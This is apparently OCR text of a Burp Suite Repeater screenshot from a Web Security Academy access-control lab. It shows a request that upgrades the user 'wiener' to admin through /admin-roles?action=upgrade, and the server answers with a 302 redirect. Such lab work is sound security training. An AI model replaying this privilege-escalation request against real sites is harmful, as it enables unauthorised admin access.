 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
admin × wiener × 3 × confirmation × wiener × admin × Wiener × +
Send Cancel < > Follow redirection Target: https://0ad9003803700e4d80f8c6f400860063.web-security-acad
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0ad9003803700e4d80f8c6f400860063.web-security-academy.net
3 Cookie: session=JKEI0LaB94gh2bSDh0GTDNM2Mg0TTYzc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad9003803700e4d80f8c6f400860063.web-security-academy.net/ad
min
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attri
Request quer
Request body
Request cook
Request head
Response hea
Done